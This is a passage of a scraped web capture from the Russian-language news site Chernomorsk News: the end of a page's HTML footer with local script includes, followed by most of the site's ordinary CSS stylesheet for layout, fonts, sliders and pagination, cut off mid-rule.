          <p class="copyright">© 2023. All rights reserved. Chernomorsk News</p>
          <div class="secondary-menu-wrapper">
            <ul class="nav menu mod-list">
              <li class="item-112">
                <a href="/o-nas">О нас</a>
              </li>
              <li class="item-111">
                <a href="/karta">Карта</a>
              </li>
              <li class="item-157">
                <a href="/vojti">Войти</a>
              </li>
            </ul>
          </div>
        </div>
      </div>
    </div>
  </footer>
  <div id="toTop">
    <div>
      <span class="main-sprite arrow-up" aria-hidden="true"></span>
    </div>
  </div>
  <script src="/templates/chernomorsk-news/js/popper.min.js"></script> 
  <script src="/templates/chernomorsk-news/js/bootstrap.min.js"></script> 
  <script src="/templates/chernomorsk-news/js/swiper.min.js"></script> 
  <script src="/templates/chernomorsk-news/js/jquery.fancybox.min.js"></script> 
  <script src="/templates/chernomorsk-news/js/script.js?v=1.0"></script> 
  <script src="/templates/chernomorsk-news/uForm/js/script.js"></script>
</body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://chernomorsk.news/templates/chernomorsk-news/css/style.css?1.091
body_size: 11145
content:
@font-face{
    font-family: 'ProximaNova';
    src: url('../fonts/ProximaNova-Regular.eot');
    src: url('../fonts/ProximaNova-Regular.eot?iefix') format('eot'),
    url('../fonts/ProximaNova-Regular.woff') format('woff'),
    url('../fonts/ProximaNova-Regular.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}
@font-face{
    font-family: 'ProximaNova-semibold';
    src: url('../fonts/ProximaNova-Semibold.eot');
    src: url('../fonts/ProximaNova-Semibold.eot?iefix') format('eot'),
    url('../fonts/ProximaNova-Semibold.woff') format('woff'),
    url('../fonts/ProximaNova-Semibold.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}
@font-face{
    font-family: 'ProximaNova-bold';
    src: url('../fonts/ProximaNova-Bold.eot');
    src: url('../fonts/ProximaNova-Bold.eot?iefix') format('eot'),
    url('../fonts/ProximaNova-Bold.woff') format('woff'),
    url('../fonts/ProximaNova-Bold.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}
* {
    margin: 0;
    padding: 0;
}
p, h1, h2, h3, h4 {
    margin: 0;
    padding: 0;
}
a, a:hover {
    text-decoration: none;
}
a{
    color: #414141;
    -webkit-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
}
a:hover{
    color: #075EB5;
}
button:focus, input:focus, textarea:focus {
    outline: none;
}
body {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    height: 100vh;
    font-family: 'ProximaNova';
    font-size: 14px;
    color: #373737;
}
header{
    -webkit-box-flex: 0;
    -ms-flex: 0 0 0;
    flex: 0 0 0;
}
main{
    -webkit-box-flex: 1;
    -ms-flex: 1 0 0;
    flex: 1 0 0;
    position: relative;
}
footer{
    -webkit-box-flex: 0;
    -ms-flex: 0 0 0;
    flex: 0 0 0;
    color: #8E8E8E;
}
img {
    max-width: 100%;
}
.articleBody img {
    height: auto;
}
.grey-btn {
    width: 144px;
    height: 28px;
    background: #414141;
    color: #fff;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-transition: all linear 0.3s;
    -o-transition: all linear 0.3s;
    transition: all linear 0.3s;
}
.grey-btn:hover {
    background: #fff;
    border: 1px solid #414141;
    color: #414141;
}
.grey-btn:hover .arrow-right{
    background-position: -189px -42px;
    -webkit-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg);
}
.see-all{
    width: 176px;
    height: 37px;
    background-position: -143px -77px;
    /*margin-bottom: 15px;*/
    margin: 30px 0 0;
}
.container {
    max-width: 1395px;
}

.banners-bottom-wrapper {
    margin: 0 0 95px;
    width: 100%;
}
.banners-bottom-wrapper img{
    width: 100%;
    height: 100%;
}
.banner img{
    width: 100%;
}
.banners-bottom-wrapper div {
    height: 234px;
}
.banners-bottom-wrapper div:not(:last-child){
    margin-right: 15px;
}
.banners-bottom-wrapper div:nth-child(even){
    -ms-flex-preferred-size: 40%;
    flex-basis: 40%;
}
.banners-bottom-wrapper div:nth-child(odd){
    -ms-flex-preferred-size: 30%;
    flex-basis: 30%;
}
.same-height{
    height: 28px;
}
.yellow-head{
    background: #FEED01;
}
.blue-head{
    background: #075EB5;
}
.flex{
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}
.main-sprite{
    background: url('/images/main-sprites.png');
    width: 16px;
    height: 16px;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
}
.header-info-wrapper{
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    width: 100%;
    height: 71px;
}
.search-by-date-text p{
    width: 60px;
    line-height: 1;
}
.calendar-wrapper{
    font-size: 16px;
    width: 338px;
    position: relative;
}
.weather-exchange-wrapper{
    width: 360px;
}
.calendar{
    width: 28px;
    height: 28px;
    background-position: -58px -58px;
    margin-right: 10px;
}
.search-by-date-calendar{
    width: 224px;
    height: 36px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding-left: 32px;
    margin-left: 15px;
    font-size: 16px;
    line-height: 19px;
    position: relative;
    cursor: pointer;
}
.search-by-date-calendar span{
    color: #7A7A7A;
}
.search-by-date-calendar:before{
    content: "";
    background: #DEEFFF;
    opacity: 0.5;
    width: 100%;
    height: 100%;
    position: absolute;
    left: 0;
}
.search-by-date-calendar:after{
    content: "";
    border-left: 4px solid transparent;
    border-right: 4px solid transparent;
    border-top: 8px solid #075EB5;
    position: absolute;
    right: 11px;
    -webkit-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
}
.search-by-date-calendar.active:after{
    -webkit-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg);
}
.weather{
    margin-right: 25px;
}
.social-link{
    width: 16px;
    height: 17px;
}
.grey-background{
    background: #414141;
}
.grey-background .row{
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
}
.search-wrapper,
.search-wrapper input{
    width: 386px;
}
.wrap-search{
    position: relative;
    /*border: 1px solid lightgray;*/
}
.wrap-search input{
    /*border: none;*/
    height: 30px;
    padding: 0 30px 0 10px;
    border: 2px solid lightgray;
}
.search-wrapper {
    margin-right: 5px;
    position: absolute;
    top: 100%;
    right: 0;
    z-index: 2;
    opacity: 0;
    transition: .2s;
    visibility: hidden;
    /*border: 1px solid lightgray;*/
}
.search-wrapper.open {
    opacity: 1;
    visibility: visible;
}
.search-wrapper button{
    width: 15px;
    height: 15px;
    background-position: -82px -146px;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    border: none;
    position: absolute;
    right: 11px;
    top: 0;
    bottom: 0;
    margin: auto;
}
.menu-wrapper ul li{
    display: inline-flex;
    -webkit-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
}
.menu-wrapper ul li a{
    padding: 15px 44px;
    line-height: 17px;
    text-transform: uppercase;
    color: #fff;
    white-space: nowrap;
}
.social-wrapper{
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    width: 110px;
}
.social-wrapper a{
    -webkit-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
}
.social-wrapper a:hover{
    opacity: .5;
}
.fb{
    background-position: -153px -47px;
}
.instagram{
    background-position: -153px -10px;
}
.youtube{
    width: 19px;
    height: 19px;
    background-position: -50px -106px;
}
/*main-slider*/
.main-slider{
    width: 100%;
    height: 345px;
}
.wrap-slide-info{
    position: relative;
    width: 100%;
}
.wrap-slide-info:before{
    content: "";
    display: block;
    background: -webkit-gradient(linear, left top, left bottom, color-stop(-110%, rgba(22, 22, 22, 0.9)), color-stop(150%, rgba(40, 40, 40, 0)));
    background: -o-linear-gradient(top, rgba(22, 22, 22, 0.9) -110%, rgba(40, 40, 40, 0) 150%);
    background: linear-gradient(180deg, rgba(22, 22, 22, 0.9) -110%, rgba(40, 40, 40, 0) 150%);
    position: absolute;
    width: 100%;
    height: 100%;
}
.wrap-slide-info > img{
    height: 345px;
    width: 100%;
}
.slider-image {
    height: 345px;
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
}
.slider-title{
    position: absolute;
    left: 31px;
    bottom: 21px;
    max-width: 670px;
    text-align: left;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
}
.slider-title a{
    font-family: 'ProximaNova-bold';
    font-size: 24px;
    line-height: 28px;
    color: #fff;
}
.date{
    font-family: 'ProximaNova';
    font-size: 14px;
    line-height: 17px;
    color: #F7F7F7;
    margin-bottom: 16px;
    position: relative;
}
.date-line:after{
    content: "";
    background: rgba(122, 122, 122, .5);
    height: 1px;
    width: 49%;
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    margin: auto;
    display: none;
}
.swiper-container-vertical>.swiper-pagination-bullets{
    right: 40px;
}
.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{
    width: 12px;
    height: 12px;
    border: 1px solid #DEEFFF;
    margin: 13px 0;
}
.swiper-pagination-bullet-active{
    background: #fff;
}
/*main-slider*/
.main-wrapper{
    width: 100%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    border-bottom: 1px solid rgba(122, 122, 122, .2);
    padding-bottom: 80px;
    margin: 29px 0 80px;
}
.main-wrapper .col-lg-3,
.main-wrapper > .col-lg-6{
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
}
.inner-page-wrapper ~ .main-wrapper .col-lg-3{
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
}
.main-wrapper .col-lg-3{
    /*padding: 0;*/
}
.main-wrapper > .col-lg-9{
    /*padding-left: 0;*/
}
.main-wrapper > .col-lg-12{
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
    padding: 0;
    margin: 30px 0 0;
}
.main-wrapper > .col-lg-12 div:nth-child(even){
    padding: 0 15px;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
}
.main-wrapper > .col-lg-12 div:nth-child(odd){
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;
}
.main-title{
    font-family: 'ProximaNova-bold';
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    font-size: 18px;
    line-height: 22px;
    text-transform: uppercase;
    color: #fff;
    width: 200px;
    height: 40px;
}
.wrap-main-title{
    position: relative;
}
.wrap-main-title:after{
    content: "";
    height: 4px;
    width: 100%;
    position: absolute;
    bottom: 0;
    /*top: 0;*/
}
.wrap-main-title.blue:after{
    background: #075EB5;
}
.wrap-main-title.red:after{
    background: #E31D25;
}
.wrap-main-title.yellow:after{
    background: #FEED01;
}
.main-title span{
    margin-right: 7px;
}
.main-title.blue{
    background: #075EB5;
}
.main-title.red{
    background: #E31D25;
}
.main-title.yellow{
    background: #FEED01;
    color: #414141;
}
.article-wrapper .wrap-main-title{
    margin-bottom: 13px;
}
.wrap-article-info{
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}
.wrap-article-info:nth-child(odd) {
    background: #F7F7F7;
}
.wrap-article-info:not(:last-child){
    /*padding-bottom: 13px;*/
    margin-bottom: 13px;
    /*border-bottom: thin solid lightgray;*/
    padding: 10px 0 10px 10px;
}
.wrap-article-info .wrap-img{
    width: 25px;
    height: 25px;
    padding: 5px;
}
.wrap-article-info .wrap-img img{
    /*height: 100%;*/
    -o-object-fit: cover;
    object-fit: cover;
}
.article-title{
    width: 75%;
    padding-left: 15px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
}
.article-title .title a{
    font-size: 16px;
    line-height: 19px;
}
.article-title .date{
    color: #414141;
    font-size: 12px;
    line-height: 15px;
    margin-bottom: 0;
    margin-top: 5px;
    opacity: 0.7;
}
.news-of-day-wrapper{
    position: relative;
}
.news-of-day-wrapper .slider-title{
    max-width: 480px;
}
.news-of-day-wrapper > img{
    width: 100%;
}
.icon-article{
    width: 21px;
    background-position: -89px -106px;
}
.icon-news{
    background-position: -153px -84px;
}
.icon-video{
    background-position: -49px -108px;
    width: 20px;
}
.icon-anonsy{
    background-position: -46px -146px;
}
.wrap-anonsy-info:not(:last-child){
    margin-bottom: 42px;
}
.wrap-anonsy-info img{
    width: 100%;
}
.anonsy-title {
    margin-top: 19px;
    padding: 0 15px;
}
.anonsy-title .wrap-title-text .title a{
    font-family: 'ProximaNova-Bold';
    font-size: 24px;
    line-height: 29px;
}
.anonsy-title .wrap-title-text .title a:hover{
    color: #075EB5;
}
.anonsy-title .wrap-title-text .text{
    font-size: 16px;
    line-height: 150%;
    color: #7A7A7A;
    margin: 7px 0 27px;
}
.anonsy-title .date{
    font-size: 12px;
    line-height: 15px;
    color: #414141;
}
.anonsy-title .date-line{
    width: 100%;
    display: block;
}
.anonsy-title .date-line:after{
    width: 56%;
}
.news-wrapper{
    margin-top: 20px;
}
.wrap-news-info:not(:last-child){
    margin-bottom: 23px;
}
.wrap-news-info{
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}
.news-title{
    width: 60%;
    background: #F7F7F7;
    padding: 19px 36px 22px 19px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
}
.wrap-news-info .wrap-img {
    width: 40%;
    height: auto;
}
.wrap-news-info .wrap-img img{
    -o-object-fit: cover;
    object-fit: cover;
    height: 100%;
    width: 100%;
}
.wrap-date-readmore{
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
}
.news-wrapper .wrap-date-readmore {
    justify-content: flex-end;
}
.news-title .title a{
    font-family: 'ProximaNova-Bold', sans-serif;
    font-size: 18px;
    line-height: 22px;
}
.news-title .text{
    line-height: 150%;
    color: #7A7A7A;
    margin: 4px 0 10px;
}
.wrap-date-readmore .date{
    color: #414141;
    margin-bottom: 0;
    font-size: 12px;
}
.news-title .date-line{
    width: 155px;
}
.news-title .date-line:after{
    width: 35%;
    right: -36px;
}
.arrow-right{
    width: 6px;
    height: 10px;
    background-position: -189px -72px;
    position: relative;
    left: 5px;
}
.articleBody ul {
    margin-left: 20px;
}
.articleBody ul.pagenav {
    margin-left: 0;
    padding-bottom: 50px;
}
.random-news-wrapper{
    width: 100%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin-bottom: 83px;
}
.random-news-info{
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -ms-flex-preferred-size: 20%;
    flex-basis: 20%;
}
.random-news-info:not(:last-child){
    margin-right: 24px;
}
.random-news-info a{
    font-family: 'ProximaNova-Bold';
    font-size: 18px;
    line-height: 22px;
}
.random-news-info a:first-child{
    margin-bottom: 10px;
}
.random-news-info img{
    width: 260px;
    height: 156px;
    -o-object-fit: cover;
    object-fit: cover;
}


body:not(.home) .main-wrapper{
    margin: 0 0 80px 0;
}
body:not(.home) .banner {
    margin-top: 42px;
}
body:not(.home) .banner .grey-btn{
    display: none;
}
body:not(.home) .article-wrapper{
    /*margin-top: 50px;*/
}
body:not(.home) .news-wrapper{
    margin-top: 50px;
}
.layout-wrapper{
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}
.layout-wrapper:nth-child(odd) {
    background: #F7F7F7;
}
.layout-wrapper:not(:last-child){
    margin-top: 15px;
    margin-bottom: 15px;
}
.layout-img-wrap img{
    width: 300px;
    /*height: 100%;*/
    max-height: 252px;
    -o-object-fit: cover;
    object-fit: cover;
}
.layout-info-wrap{
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    width: 66%;
    padding: 35px 40px 25px 50px;
}
.layout-info-wrap .date-line{
    width: 200px;
}
.layout-info-wrap .date-line:after{
    width: 33%;
}
.layout-title {
    font-family: 'ProximaNova-Bold';
    font-size: 18px;
    line-height: 22px;
    color: #414141;
}
.layout-info {
    position: relative;
}
.layout-info .category-icon {
    max-width: 20px;
    max-height: 20px;
    position: absolute;
    top: 3px;
    left: -30px;
}
.layout-text{
    line-height: 150%;
    color: #7A7A7A;
    /*margin: 18px 0 35px;*/
}
.layout-img-wrap {
    width: 300px;
    /*max-height: 150px;*/
    max-height: 170px;
    height: 170px;
    overflow: hidden;
}
.layout-img-link {
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
    display: block;
    width: 100%;
    height: 100%;
}
.inner-page-wrapper {
    width: 100%;
    /*height: 144px;*/
    position: relative;
}
.inner-page-wrapper:before{
    content: "";
    background: -webkit-gradient(linear, left top, left bottom, color-stop(-40%, rgba(22, 22, 22, 0.8)), color-stop(170%, rgba(40, 40, 40, 0))), url("/images/logo-for-inner-page-min.png") no-repeat bottom;
    background: -o-linear-gradient(top, rgba(22, 22, 22, 0.8) -40%, rgba(40, 40, 40, 0) 170%), url("/images/logo-for-inner-page-min.png") no-repeat bottom;
    background: linear-gradient(180deg, rgba(22, 22, 22, 0.8) -40%, rgba(40, 40, 40, 0) 170%), url("/images/logo-for-inner-page-min.png") no-repeat bottom;
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 144px;
    display: none;
}
.inner-page-wrapper .main-title{
    width: 270px;
    height: 52px;
    /*position: absolute;*/
    /*bottom: 0;*/
    margin-top: 15px;
}
.inner-page-wrapper .main-title h1,
.inner-page-wrapper .main-title{
    font-size: 24px;
    line-height: 28px;
    text-transform: capitalize;
}
.inner-page-wrapper .wrap-main-title{
    /*height: 144px;*/
}
.inner-page-wrapper .icon-news{
    width: 24px;
    height: 23px;
    background-position: -106px -57px;
}
.wrap-inner-news-info{
    position: relative;
    background: -webkit-gradient(linear, left top, left bottom, color-stop(-10%, rgba(22, 22, 22, 0.9)), color-stop(170%, rgba(40, 40, 40, 0)));
    background: -o-linear-gradient(top, rgba(22, 22, 22, 0.9) -10%, rgba(40, 40, 40, 0) 170%);
    background: linear-gradient(180deg, rgba(22, 22, 22, 0.9) -10%, rgba(40, 40, 40, 0) 170%);
}
.wrap-inner-news-info:not(:last-child){
    margin-bottom: 50px;
}
.inner-wrap-img {
    position: relative;
    z-index: -1;
}
.inner-wrap-img img{
    width: 100%;
    height: 225px;
    -o-object-fit: cover;
    object-fit: cover;
}
.wrap-inner-date-title{
    position: absolute;
    bottom: 40px;
}
.wrap-inner-date-title .date-line{
    display: block;
}
.wrap-inner-date-title .date-line:after{
    display: none;
}
.wrap-inner-date-title span{
    margin-left: 20px;
}
.wrap-inner-date-title a{
    color: #fff;
    font-family: 'ProximaNova-Bold';
    font-size: 24px;
    line-height: 29px;
    position: relative;
    display: block;
    padding-left: 18px;
}
.wrap-inner-date-title a:before{
    content: "";
    position: absolute;
    left: 0;
    top: 5px;
    width: 6px;
    height: 89%;
    background: #FEED01;
}
.wrap-social-hits{
    margin: 30px 0 53px;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
}
.social-inner-wrapper > span{
    font-family: 'ProximaNova-Bold';
    font-size: 18px;
    line-height: 22px;
    color: #414141;
    width: 100px;
    margin-right: 54px;
}
.blog-inner {
    /*max-width: 925px;*/
}
.blog-inner h1,
.blog-inner h2{
    /*font-family: 'ProximaNova-Bold';*/
    font-size: 30px;
    line-height: 37px;
    color: #414141;
    margin: 0 0 21px;
}
.blog-inner > .date{
    margin-bottom: 25px;
    font-size: 12px;
    line-height: 15px;
    color: #7A7A7A;
    /*width: 280px;*/
    display: inline-block;
    position: relative;
}
.blog-inner > .date::before {
    content: '';
    display: block;
    position: absolute;
    left: 115%;
    top: 50%;
    width: 50px;
    height: 1px;
    background-color: lightgrey;
}
.blog-inner > img{
    /*width: 100%;*/
    /*height: 515px;*/
	margin-bottom: 32px;
    -o-object-fit: cover;
    object-fit: cover;
}
.blog-inner .articleBody,
.blog-inner .articleBody p{
    font-size: 16px;
    line-height: 150%;
    color: #333;
}
.blog-inner .articleBody p:not(:last-child){
    margin-bottom: 25px;
}
.blog-inner .articleBody img {
    display: block;
    /*margin: 20px 0;*/
}
.blog-inner .articleBody iframe{
    /*width: 100%;*/
    /*margin-left: auto;*/
    /*margin-right: auto;*/
    /*display: block;*/
    margin-bottom: 15px;
}
.hits-wrapper{
    font-size: 12px;
    line-height: 15px;
    color: #7A7A7A;
}
.hits-wrapper > span{
    margin-right: 20px;
}
.s2s_credits_wrapper{
    display: none;
}
.s2s_contenedor.s2s-btn-group{
    margin: 0;
}
.s2s_btn.s2s-btn-default {
    padding: 0;
    margin: 0;
}
.s2s_btn.s2s-btn-default:not(:last-child){
    margin-right: 12px;
}
.eye{
    background-position: -10px -146px;
}
.s2s_icon .s2sfo:before {
    content: "";
    width: 28px;
    height: 28px;
    background: url(/images/main-sprites.png);
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
}
.s2s_icon .fo-facebook-square:before {
    background-position: -10px -10px;
}
.s2s_icon .fo-whatsapp-square:before {
    background-position: -10px -58px;
}
.s2s_icon .fo-tgram-square:before {
    background-position: -58px -10px;
}
.s2s_contenedor .s2s_facebook.active{
    background-color: transparent;
}
.pager{
    margin: 0;
    list-style-type: none;
}
.pager .previous{
    float: left;
}
.pager .next{
    float: right;
}
.pager .previous .arrow-right{
    -webkit-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg);
    left: -5px;
}
.pager .previous .grey-btn:hover .arrow-right {
    -webkit-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    transform: rotate(0deg);
}
.pager a{
    width: 215px;
}
/*custom-material*/
.custom-material {
    font-size: 16px;
}
.custom-material a{
    color: #E31D25;
    text-decoration: underline;
}
.custom-material p:not(:last-child){
    margin-bottom: 15px;
}
.custom-material > h1{
    margin-top: 0;
}
.custom-material > table{
    margin: 0 0 1.5em;
    width: 100%;
    border: none;
    border-spacing: 0;
    table-layout: fixed;
}
.custom-material > table th{
    text-align: center;
}
.custom-material > table th,
.custom-material > table td {
    padding: 0.3em 0.6em;
    border: 1px solid rgba(0, 0, 0, 0.075);
}
/*custom-material*/

/*breadcrumbs*/
.inner-page-wrapper .breadcrumbs-wrapper{
    position: absolute;
    right: 0;
    /*bottom: 10px;*/
    top: 10px;
}
.breadcrumbs-wrapper ul{
    margin: 0;
    background-color: transparent;
    display: flex;
    list-style: none;
}
.breadcrumbs-wrapper ul li:not(.active){
    margin-right: 5px;
}
.breadcrumbs-wrapper ul li > span,
.breadcrumbs-wrapper ul li > a{
    font-size: 12px;
    line-height: 15px;
    /*color: #F7F7F7;*/
    color: #414141;
    -webkit-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
}
.breadcrumbs-wrapper ul li > a:hover {
    color: #075EB5;
}
.breadcrumb li.active:not(:first-child) {
    max-width: 500px;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
    overflow: hidden;
    white-space: nowrap;
    color: #F7F7F7;
}
/*breadcrumbs*/
/*footer*/
.footer-wrapper{
    background: url("/images/footer-background.png") no-repeat bottom;
    background-size: cover;
    position: relative;
    padding: 25px 0;
}
.footer-wrapper:after{
    content: "";
    background-color: #075EB5;
    opacity: .9;
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
}
.footer-wrapper .row{
    /*-webkit-box-orient: vertical;*/
    /*-webkit-box-direction: normal;*/
    /*-ms-flex-direction: column;*/
    /*flex-direction: column;*/
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    /*justify-content: center;*/
    z-index: 1;
    position: relative;
}
.footer-logo {
    padding-right: 50px;
}
.footer-logo img {
    max-width: 200px;
}
.footer1{
    background: #414141;
    height: 46px;
}
.footer1 .row{
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}
.footer1 p{
    font-size: 12px;
    line-height: 15px;
    letter-spacing: 0.05em;
}
.footer1 a{
    /*color: #8E8E8E;*/
    color: #fff;
}
.footer1 a:hover{
    color: #f9f8f8;
}
.secondary-menu-wrapper ul li:first-child, .secondary-menu-wrapper ul li:nth-child(2) {
    margin-right: 20px;
}
.footer-menu {
    margin-top: 25px;
    min-width: 65%;
}
.footer-menu .menu {
    justify-content: center;
}
.footer-menu ul li:not(:last-child){
    margin-right: 63px;
}
.footer-menu ul li a{
    font-size: 14px;
    line-height: 17px;
    text-transform: uppercase;
    color: #C5E1FC;
    -webkit-transition: none;
    -o-transition: none;
    transition: none;
}
.footer-menu ul li a:hover{
    border-bottom: 1px solid #C5E1FC;
}


/*search-page*/
.search-page {
    width: 100%;
    border-bottom: 1px solid rgba(122, 122, 122, .2);
    padding: 70px 0 80px;
    margin: 29px 0 80px;
}
.search-page .btn-toolbar .btn-group{
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}
.search-page .btn-toolbar .btn-group:first-child input{
    height: 30px;
    padding: 0 30px 0 10px;
    border: 1px solid #ccc;
}
.search-page .btn-toolbar .btn-group:first-child{
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    margin-right: 15px;
}
.search-page .btn-toolbar .btn-group:nth-of-type(2){
    -webkit-box-align: end;
    -ms-flex-align: end;
    align-items: flex-end;
}
.search-page .btn-toolbar button{
    background-color: #075EB5;
    color: #fff;
    padding: 2px 10px;
}
.search-criteria{
    position: relative;
}
.search-criteria-btn{
    font-family: 'ProximaNova-Bold';
    background: #FEED01;
    color: #414141;
    padding: 2px 10px;
    margin: 10px 0 20px;
    display: inline-block;
    cursor: pointer;
}
.wrapper-criteria{
    opacity: 0;
    visibility: hidden;
    position: absolute;
    background: #fff;
    width: 725px;
    -webkit-transform: translate(0, -60px);
    -ms-transform: translate(0, -60px);
    transform: translate(0, -60px);
    -webkit-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
    z-index: 2;
}
.wrapper-criteria.active{
    opacity: 1;
    visibility: visible;
    -webkit-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    transform: translate(0, 0);
}
.wrap-search-criteria{
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-shadow: 0 0 14px 6px #ccc;
    box-shadow: 0 0 14px 6px #ccc;
    padding: 10px 25px;
    border-radius: 5px;
}
.wrap-search-criteria .form-limit,
.wrap-search-criteria fieldset div{
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
}
.wrap-search-criteria fieldset div label{
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}
.wrap-search-criteria fieldset div label input{
    margin-right: 5px;
}
.wrap-searched-block{
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    background: #F7F7F7;
}
.wrap-searched-block:not(:last-child){
    margin-bottom: 20px;
}
.wrap-searched-block .img-wrapper img{
    width: 310px;
    height: 100%;
    max-height: 190px;
    -o-object-fit: cover;
    object-fit: cover;
}
.searched-wrapper{
    width: 90%;
    padding: 15px 30px;
}
.searched-wrapper .result-title > span{
    float: right;
    font-family: 'ProximaNova-Bold';
    background: #FEED01;
    color: #414141;
    padding: 2px 10px;
    margin: 10px 0 20px;
}
.search-results .date-line{
    color: #7A7A7A;
}
.search-results .date-line:after{
    right: -80px;
}
/*search-page*/
/*pagination*/
.pagination{
    margin-top: 50px;
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end;
}
.pagination ul{
    list-style-type: none;
    margin: 0 15px 0 0;
}
.pagination ul li .pagenav{
    position: relative;
}
.pagination ul .pagination-prev{
    margin-right: 30px;
}
.pagination ul .pagination-next{
    margin-left: 30px;
}
.pagination ul .pagination-prev > span,
.pagination ul .pagination-next > span {
    display: none;
}
.pagination ul .pagination-prev .pagenav:before,
.pagination ul .pagination-next .pagenav:before{
    content: "";
    position: absolute;
    left: -15px;
    top: 0;
    bottom: 0;
    margin: auto;
    background: url(/images/main-sprites.png) -189px -42px;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    width: 6px;
    height: 10px;
}
.pagination ul .pagination-next .pagenav:before{
    -webkit-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg);
    left: auto;
    right: -15px;
}
.pagination ul .number{
    margin: 0 10px;
